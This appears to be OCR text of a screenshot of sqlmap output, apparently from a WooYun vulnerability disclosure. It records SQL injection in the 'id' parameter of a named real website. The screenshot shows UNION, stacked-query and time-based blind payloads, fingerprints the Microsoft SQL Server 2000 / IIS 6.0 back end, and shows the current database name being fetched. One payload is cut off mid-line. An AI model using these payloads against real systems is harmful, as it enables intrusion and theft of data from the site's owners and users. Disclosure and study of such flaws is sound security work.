 Administrator: sqlmap
---
Place: GET
Parameter: id
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: id=23 UNION ALL SELECT NULL,CHAR(113)+CHAR(109)+CHAR(101)+CHAR(103)+CHAR(113)+CHAR(74)+CHAR(108)+CHAR(109)+
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=23; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=23 WAITFOR DELAY '0:0:5'--
---
[12:09:22] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[12:09:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[12:09:22] [INFO] fetching current database
[12:09:23] [WARNING] reflective value(s) found and filtering out
current database:    'JobManage'
[12:09:23] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.tlsz.com.cn'
[*] shutting down at 12:09:23
www.wooyun.org